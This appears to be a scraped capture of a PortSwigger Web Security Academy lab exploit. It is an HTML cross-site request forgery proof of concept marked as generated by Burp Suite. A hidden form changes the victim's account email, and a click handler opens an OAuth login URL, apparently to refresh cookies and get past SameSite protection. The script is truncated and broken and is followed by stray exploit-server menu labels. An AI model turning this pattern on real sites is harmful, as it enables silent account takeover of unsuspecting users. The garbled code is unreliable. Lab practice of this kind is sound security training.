 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aa1001903cec7ee80f321e600cd0010.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="x&#64;y&#46;z" />
<input type="submit" value="Submit request" />
</form>
<script>
window.onclick = () => {
window.open('https://oauth-0a3500e40307c78480b51fe502da0069.oauth-server.net/auth?client_id=ht3nwp1xay2ofe297hsts&redirect_uri=https:
//0aa1001903cec7ee80f321e600cd0010.web-security-academy.net/oauth-callback&response_type=code&scope=openid%20profile%20email');
function a(){document.forms[0].submit()}
Store
View exploit
Deliver exploit to victim
Access log